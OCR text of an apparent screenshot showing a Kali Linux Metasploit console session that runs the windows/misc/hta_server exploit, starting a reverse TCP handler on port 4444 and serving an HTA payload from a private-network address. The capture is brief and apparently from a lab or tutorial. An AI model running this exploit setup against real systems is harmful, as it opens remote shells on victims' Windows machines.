 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole root@kali: ~
msf5 exploit(windows/misc/hta_server) > set srvhost 192.168.0.106
srvhost ⇒ 192.168.0.106
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.106:4444
msf5 exploit(windows/misc/hta_server) > [*] Using URL: http://192.168.0.106:8080/JR1gb3TO6.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
KALI LIN